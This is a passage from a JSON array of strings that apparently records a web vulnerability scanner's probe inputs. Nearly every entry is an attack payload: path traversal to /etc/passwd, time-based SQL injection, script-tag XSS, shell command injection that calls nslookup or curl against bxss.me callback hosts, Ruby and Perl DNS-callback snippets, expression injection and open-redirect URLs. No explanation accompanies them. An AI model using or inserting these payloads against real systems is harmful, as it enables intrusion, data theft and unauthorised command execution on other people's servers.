25\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM PG_SLEEP(0))--","${10000472+9999306}","&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgxmlcxjvxt5d7f4.bxss.me||curl${IFS}hitgxmlcxjvxt5d7f4.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitraanrzngwpc208f.bxss.me||curl${IFS}hitraanrzngwpc208f.bxss.me)","`(nslookup -q=cname hitdscwiwxogs9950b.bxss.me||curl hitdscwiwxogs9950b.bxss.me)`",";(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)|(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)&(nslookup -q=cname hitputtruyzjo7bc1c.bxss.me||curl hitputtruyzjo7bc1c.bxss.me)","&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitsduvscyenj081c1.bxss.me||curl hitsduvscyenj081c1.bxss.me)&`'","|(nslookup -q=cname hitupuygxfutg92af7.bxss.me||curl hitupuygxfutg92af7.bxss.me)","&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&'\\\"`0&nslookup -q=cname hitkrdeyrzvda84fed.bxss.me&`'","(nslookup -q=cname hitpjthizvtvib6030.bxss.me||curl hitpjthizvtvib6030.bxss.me))","$(nslookup -q=cname hitfrjellnuxsa0583.bxss.me||curl hitfrjellnuxsa0583.bxss.me)","\"+response.write(9126161*9287274)+\"","'+response.write(9126161*9287274)+'","|echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #' |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #|\" |echo dlfbyo$()\\ wmgdvh\\nz^xyu||a #","echo kqgvyl$()\\ tcarzz\\nz^xyu||a #' &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #|\" &echo kqgvyl$()\\ tcarzz\\nz^xyu||a #","&echo fpzqns$()\\ vabyhm\\nz^xyu||a #' &echo fpzqns$()\\ vabyhm\\nz^xyu||a #|\" &echo fpzqns$()\\ vabyhm\\nz^xyu||a #","PageViewWahXFF9k')) OR 920=(SELECT 920 FROM PG_SLEEP(15))--","response.write(9126161*9287274)","xcOM6rTf: cTSy7l4l","se3ujq2h","PageViewleFWfeSK') OR 968=(SELECT 968 FROM PG_SLEEP(15))--","PageViewkJHZkJiR' OR 519=(SELECT 519 FROM PG_SLEEP(15))--","PageView9803301","PageViewE9VJ21yp'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9700)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9p3Q(9926)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(111).concat(71)+(require'socket'\nSocket.gethostbyname('hitso'+'yqvrcnjf78a8b.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(84).concat(116).concat(90)+(require'socket'\nSocket.gethostbyname('hituu'+'lvwfvvsb05dde.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(114).concat(90)+(require\"socket\"\nSocket.gethostbyname(\"hitex\"+\"nukvxpmt420a3.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*syersr||'","PageView\"&&sleep(27*1000)*bpbeoz&&\"","PageView'&&sleep(27*1000)*ckbtmt&&'","\".gethostbyname(lc(\"hitxy\".\"wqsqlduubb376.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(79).chr(99).chr(90).\"","gethostbyname(lc('hitcz'.'sphloqgbc7ad8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(99).chr(75)","'.gethostbyname(lc('hitzm'.'yvxnxmsh0f0e2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(83).chr(99).chr(71).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjyhirkeaap78c26.bxss.me||curl${IFS}hitjyhirkeaap78c26.bxss.me)",";(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)|(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)&(nslookup -q=cname hitiqvffrtidf38919.bxss.me||curl hitiqvffrtidf38919.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwixzdrppdj6f6a0.bxss.me||curl${IFS}hitwixzdrppdj6f6a0.bxss.me)&`'","`(nslookup -q=cname hituocttkfthp887c0.bxss.me||curl hituocttkfthp887c0.bxss.me)`","|(nslookup -q=cname hityuejrardkf83904.bxss.me||curl hityuejrardkf83904.bxss.me)","&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&'\\\"`0&(nslookup -q=cname hitlywunxwjas8e171.bxss.me||curl hitlywunxwjas8e171.bxss.me)&`'","$(nslookup -q=cname hitdjswcirzku769b0.bxss.me||curl hitdjswcirzku769b0.bxss.me)","&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&'\\\"`0&nslookup -q=cname hitsntxaqlpgade0fc.bxss.me&`'","|echo vhrtkr$()\\ fimofv\\nz^xyu||a #' |echo vhrtkr$()\\ fimofv\\nz^xyu||a #|\" |echo vhrtkr$()\\ fimofv\\nz^xyu||a #","(nslookup -q=cname hitwoflsypssx33663.bxss.me||curl hitwoflsypssx33663.bxss.me))","&echo vfmfkk$()\\ faacza\\nz^xyu||a #' &echo vfmfkk$()\\ faacza\\nz^xyu||a #|\" &echo vfmfkk$()\\ faacza\\nz^xyu||a #","PageView&n985118=v986377","echo plromy$()\\ mhonhy\\nz^xyu||a #' &echo plromy$()\\ mhonhy\\nz^xyu||a #|\" &echo plromy$()\\ mhonhy\\nz^xyu||a #","OXBpSGZwaHU=","${10000207+9999484}","\"+response.write(9685093*9781171)+\"","'+response.write(9685093*9781171)+'","response.write(9685093*9781171)","VHnSzbkD: KEhiwE5o","UkXnnbV9","PageView9936527","'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2r3V(9946)\u003C\/ScRiPt>","\u0040\u0040ocmJg","PageView\"&&sleep(27*1000)*talflo&&\"","'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitya'+'cpilwhwu72cf0.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(65).concat(106).concat(80)+(require'socket'\nSocket.gethostbyname('hitbl'+'lpxrqlep0a1fb.bxss.me.')[3].to_s)+'","PageView\"||sleep(27*1000)*oongqj||\"","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(71).concat(116).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitle\"+\"umylpjmrf43bb.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*wyjnjl||'","PageView'&&sleep(27*1000)*vtszwe&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsrvtvetyrk85b81.bxss.me||curl${IFS}hitsrvtvetyrk85b81.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgukrwhdwvu46b2e.bxss.me||curl${IFS}hitgukrwhdwvu46b2e.bxss.me)","`(nslookup -q=cname hitnoulpwjivf241ac.bxss.me||curl hitnoulpwjivf241ac.bxss.me)`","gethostbyname(lc('hitzw'.'ruwwlmlea4eb8.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(119).chr(69)",";(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)|(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)&(nslookup -q=cname hitcusqfdeflr058d8.bxss.me||curl hitcusqfdeflr058d8.bxss.me)","&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&'\\\"`0&(nslookup -q=cname hitvxypspdwepe0664.bxss.me||curl hitvxypspdwepe0664.bxss.me)&`'","\".gethostbyname(lc(\"hitrz\".\"sirfevqteaaf9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(82).chr(101).chr(71).\"","PageViewFuJpyOMu')) OR 873=(SELECT 873 FROM PG_SLEEP(15))--","|(nslookup -q=cname hitbmroydmmssff007.bxss.me||curl hitbmroydmmssff007.bxss.me)","'.gethostbyname(lc('hitqd'.'iqnbdjhs73f5a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(76).chr(120).chr(68).'","&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&'\\\"`0&nslookup -q=cname hitkwtxqwmusgca3d2.bxss.me&`'","$(nslookup -q=cname hitjlhzjqiqute6768.bxss.me||curl hitjlhzjqiqute6768.bxss.me)","|echo kainjj$()\\ xnnqqq\\nz^xyu||a #' |echo kainjj$()\\ xnnqqq\\nz^xyu||a #|\" |echo kainjj$()\\ xnnqqq\\nz^xyu||a #","(nslookup -q=cname hitxbksrhnwfte56d5.bxss.me||curl hitxbksrhnwfte56d5.bxss.me))","&echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #' &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #|\" &echo vfuxnn$()\\ vxiwzr\\nz^xyu||a #","echo sljztv$()\\ sbvbor\\nz^xyu||a #' &echo sljztv$()\\ sbvbor\\nz^xyu||a #|\" &echo sljztv$()\\ sbvbor\\nz^xyu||a #","PageView&n910203=v979849","PageViewVzfnHdwY') OR 644=(SELECT 644 FROM PG_SLEEP(15))--","bndVb3BUTXM=","${9999499+9999274}","\"+response.write(9483045*9219528)+\"","MyNMKBIT: PkK3va8j","'+response.write(9483045*9219528)+'","response.write(9483045*9219528)","yS0fUkJu","PageViewr8B0SbKq' OR 619=(SELECT 619 FROM PG_SLEEP(15))--","PageViewvprR8eM1'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*dlioql||'","'.gethostbyname(lc('hitxb'.'uiprakhnd2bcd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(89).chr(102).chr(67).'",";(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)|(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)&(nslookup -q=cname hitvvadsosuex8a018.bxss.me||curl hitvvadsosuex8a018.bxss.me)","|echo inxxza$()\\ yrtxyh\\nz^xyu||a #' |echo inxxza$()\\ yrtxyh\\nz^xyu||a #|\" |echo inxxza$()\\ yrtxyh\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(76).concat(104).concat(80)+(require\"socket\"\nSocket.gethostbyname(\"hitqt\"+\"vjrgvpdt268f5.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitvc'.'yaztvkjocce30.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(117).chr(74)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(76).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hiteq'+'tewtaxlmddf77.bxss.me.')[3].to_s)+'","&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqqvuobudjk73d25.bxss.me||curl${IFS}hitqqvuobudjk73d25.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcoqqziutoe7258c.bxss.me||curl${IFS}hitcoqqziutoe7258c.bxss.me)",";(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)|(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)&(nslookup -q=cname hitwfgvqqiflsbb734.bxss.me||curl hitwfgvqqiflsbb734.bxss.me)","`(nslookup -q=cname hitvlkguvusqu38ef0.bxss.me||curl hitvlkguvusqu38ef0.bxss.me)`","|(nslookup -q=cname hitvkjnccaeyo57758.bxss.me||curl hitvkjnccaeyo57758.bxss.me)","&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&'\\\"`0&(nslookup -q=cname hitzidgmnqswy111b8.bxss.me||curl hitzidgmnqswy111b8.bxss.me)&`'","&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&'\\\"`0&nslookup -q=cname hitobdfxiwasv94d91.bxss.me&`'","PageView\"||sleep(27*1000)*samnjy||\"","PageView\"&&sleep(27*1000)*fmnekw&&\"","$(nslookup -q=cname hitzeaqparquee0282.bxss.me||curl hitzeaqparquee0282.bxss.me)","(nslookup -q=cname hitrguiuyyslcd6777.bxss.me||curl hitrguiuyyslcd6777.bxss.me))","|echo atgkjm$()\\ zegsve\\nz^xyu||a #' |echo atgkjm$()\\ zegsve\\nz^xyu||a #|\" |echo atgkjm$()\\ zegsve\\nz^xyu||a #","echo ltqqhq$()\\ riwbld\\nz^xyu||a #' &echo ltqqhq$()\\ riwbld\\nz^xyu||a #|\" &echo ltqqhq$()\\ riwbld\\nz^xyu||a #","&echo lqvzsd$()\\ argksx\\nz^xyu||a #' &echo lqvzsd$()\\ argksx\\nz^xyu||a #|\" &echo lqvzsd$()\\ argksx\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >BMBZ(9963)\u003C\/ScRiPt>","PageView9749548","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 